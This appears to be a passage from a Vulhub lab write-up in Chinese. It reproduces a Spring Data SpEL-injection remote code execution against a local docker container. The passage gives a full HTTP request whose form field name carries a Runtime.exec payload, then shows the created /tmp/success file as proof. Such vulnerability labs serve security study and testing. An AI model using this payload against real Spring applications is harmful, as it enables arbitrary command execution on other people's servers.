 POST /users?page=&size=5 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password
只需要将这个替换到数据包的提交数据
执行 docker-compose exec spring bash 进入容器中，可见成功创建 /tmp/success ，说明命令执行成功：
root@d67cc275f31a:/# ls /tmp/
hsperfdata_root  tomcat-docbase.2156753449806481928.8080
success          tomcat.2833001388683930202.8080
root@d67cc275f31a:/#
© 2021 Vulhub is released under the MIT License.